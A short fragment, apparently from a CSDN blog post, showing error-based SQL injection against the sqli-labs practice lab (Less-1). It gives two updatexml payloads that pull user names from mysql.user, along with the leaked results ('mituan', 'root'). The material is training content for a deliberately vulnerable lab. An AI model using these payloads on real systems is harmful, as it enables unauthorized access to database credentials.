 /Less-1/?id=-1' and updatexml(1,concat(0x7e, (select user from mysql.user limit 0,1) ),3) -- a
Welcome Dhakkan
XPATH syntax error: '~mituan'
展示第0条数据
/Less-1/?id=-1' and updatexml(1,concat(0x7e, (select user from mysql.user limit 1,1) ),3) -- a
Welcome Dhakkan
XPATH syntax error: '~root'
展示第1条数据
CSDN @十别三